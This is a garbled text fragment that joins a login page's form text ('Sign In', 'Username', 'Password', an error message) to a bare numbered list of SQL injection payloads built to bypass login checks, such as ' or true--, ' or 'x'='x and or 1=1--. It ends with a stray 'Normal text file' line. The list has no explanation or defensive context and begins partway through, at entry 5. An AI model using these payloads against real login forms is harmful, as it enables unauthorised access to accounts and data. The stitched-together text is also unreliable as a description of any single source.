 Invalid username or password.
Sign In.
Username
Password
Stay signed in for 14 days
Log in
Forgot Password
5 '*'
6 ' or ''-'
7 ' or '' '
8 ' or ''&'
9 ' or ''^'
10 ' or ''*'
11 "-"
12 " "
13 "&"
14 "^"
15 "*"
16 " or ""-"
17 " or "" "
18 " or ""&"
19 " or ""^"
20 " or ""*"
21 or true--
22 " or true--
23 ' or true--
24 ") or true--
25 ') or true--
26 ' or 'x'='x
27 ') or ('x')=('x
28 ')) or (('x'))=(('x
29 " or "x"="x
30 ") or ("x")=("x
31 ")) or (("x"))=(("x
32 or 1=1
33 or 1=1--
Normal text file